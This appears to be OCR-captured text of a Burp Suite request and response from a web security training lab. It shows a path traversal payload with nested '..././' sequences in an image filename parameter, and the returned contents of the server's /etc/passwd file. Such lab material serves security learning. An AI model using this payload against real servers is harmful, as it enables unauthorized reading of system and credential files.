 Send Cancel < ▾ > ▾ Target: https://acab1f3c1e8cff10c04f
Request
Pretty Raw Hex \n ≡
1 GET /image?filename=..././..././..././etc..//passwd HTTP/1.1
2 Host: acab1f3c1e8cff10c04f166d002f0004.web-security-academy.net
3 Cookie: session=dmfztkulhMKQJshm5exUw2dFNY3p55iA
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://acab1f3c1e8cff10c04f166d002f0004.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin